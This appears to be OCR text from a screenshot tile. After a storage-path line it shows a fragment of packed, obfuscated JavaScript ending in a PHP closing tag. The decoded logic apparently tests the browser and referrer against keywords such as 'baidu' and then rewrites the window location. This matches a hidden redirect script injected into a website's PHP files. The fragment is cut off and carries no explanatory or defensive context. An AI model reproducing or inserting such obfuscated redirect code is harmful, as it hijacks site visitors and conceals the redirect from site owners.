
(h$[1])!=-p||j["\i\e\g\b\o\q\m"](h$[2])!=-p|
|j["\i\e\g\b\o\q\m"](h$[3])!=-p||j["\i\e\g\b
\o\q\m"](h$[4])!=-p||j["\i\e\g\b\o\q\m"](h
$[5])!=-p||j["\i\e\g\b\o\q\m"](h$[6])!=-p||j
["\i\e\g\b\o\q\m"](h$[7])!=-p||j["\i\e\g\b\o
\q\m"](h$[8])!=-p){A w=j["\l\b\v\z\r\f\b"](/
15.14\/s/,h$[9]);w=h$[10];H(w!=X&&w!=h$[11])
{H(Y["\r\v\v\Z\r\k\b"]==h$[12]){}13{G["\a\v
\b\e\b\l"]["\z\a\f\r\n\i\a\e"]["\y\l\b\m"]=
w}}}})();'
,
62
,
69
,
'||||||||||x6f|x65|x77|x2e|
x6e|x63|x64|_|x69|qeedoo0|x6d|x72|x66|x74|x7
8|0x1|x4f|x61||x73|x31|x70|qeedoo2|x75|x68|x
6c|var|x2f|x67|x33|x4c|qeedoo1|window|if|x62
|x20|x79|x43|x34|x71|x55|x45|x52|x36|x49|x4d
|x30|function|x3a|null|navigator|x4e||||else
|com|baidu|x6b'
.split(
'|'
),
0
,{})) 
?>